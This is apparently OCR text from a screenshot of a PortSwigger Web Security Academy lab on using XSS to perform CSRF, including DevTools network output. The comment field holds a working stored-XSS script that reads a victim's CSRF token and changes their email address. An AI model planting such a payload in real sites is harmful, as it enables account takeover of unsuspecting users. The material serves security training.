 Exploiting XSS to perform CSRF
0ad6000703e7da7b80c9176f00bd0091.web-security-academy.net/post?postId=5
Overview - CTF 101
CTF Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking and N...
TryHackMe | Googl...
CTF ARA 4.0
Nightmare - Night...
(1078) SQL Injectio...
XSS (Cross Site Scri...
Index | Cyber-Secur...
PicoCTF 2022 Binar...
Comments
Wendy House | 10 April 2023
My mom was a famous writer, I'll put you in touch if you like.
Dean N'Mean | 11 April 2023
Do you need a partner?
djumanto is good | 15 April 2023
Leave a comment
Comment:
<script>
const req = new XMLHttpRequest();
req.open("GET","/my-account",true)
req.onload = () => {
var csrfToken = req.responseText.match(/name="csrf" value="(\w+)"/)[1];
var emailReq = new XMLHttpRequest()
emailReq.open("POST","/my-account/change-email",true)
emailReq.send('csrf='+csrfToken+'&email=xss@attempt.com');
}
req.send()
</script>
Name:
Email:
Website:
Post Comment
< Back to Blog
Elements Console Network Sources 1
Preserve log Disable cache Fast 3G
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other
Has blocked cookies Blocked Requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 n
Name
post?postId=5
academyLabHead...
labsBlog.css
labHeader.js
50.jpg
avatarDefault.svg
my-account
logoAcademy.svg
ps-lab-solved.svg
favicon.ico
academyLabHeader
change-email
12 requests 4.6 kB tr
Headers Preview Response Initiator Timing Cookies
General
Request URL: https://0ad6000703e7da7b80c9176f00bd0091.we
b-security-academy.net/my-account
Request Method: GET
Status Code: 200
Remote Address: 79.125.84.16:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers
cache-control: no-cache
content-encoding: gzip
content-length: 1583
content-type: text/html; charset=utf-8
x-frame-options: SAMEORIGIN
Request Headers
Console Issues
top Filter Default levels No Issues
DevTools failed to load source map: Could not load content for https://0a
d6000….web-security-academy.net/resources/labheader/css/academyLabHeader.
css.map: HTTP error: status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
POST https://0ad6000….web-security-academy.net/my- post?postId=5:106
account/change-email 400